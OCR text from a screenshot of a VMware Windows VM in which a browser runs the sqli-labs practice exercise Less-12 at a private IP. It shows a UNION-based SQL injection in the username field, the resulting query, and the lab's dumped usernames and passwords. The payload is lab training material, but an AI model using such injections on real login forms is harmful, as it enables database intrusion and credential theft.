 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-12- Error Based- Double qu
192.168.2.8/sqli/Less-7/phpinfo.p
192.168.2.8/sqli/Less-12/
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
Username : ',password) from users;-- -
Password :
Submit
SELECT username, password FROM users WHERE username=("0") union select 1,
group_concat(id,"~",username,"~",password) from users;-- -") and password=("") LIMIT 0,1
Your Login name:1
Your Password:1~Dumb~Dumb,2~Angelina~I-kill-you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,10~123~123
SUCCESSFULLY
激活 Windows
转到“设置”以激活 Windows。
英
14:27
2023/12/24
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。